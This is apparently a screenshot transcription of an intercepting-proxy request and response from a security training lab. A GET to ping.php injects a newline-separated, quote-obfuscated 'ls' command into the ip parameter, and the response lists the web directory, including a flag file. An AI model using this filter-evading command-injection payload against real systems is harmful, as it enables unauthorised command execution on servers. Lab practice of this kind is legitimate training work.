 Request
Pretty Raw Hex Hackvertor
\n
1 GET /ping.php?ip=127.0.0.1%0ab=i%0a'l's HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=habeh0l024oamutgen1mf0vua4
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 06:25:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 310
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.040/0.040/0.040/0.000 ms
15 00112233_flag.txt
16 css
17 img
18 index.php
19 js
20 login.php
21 ping.php
22
23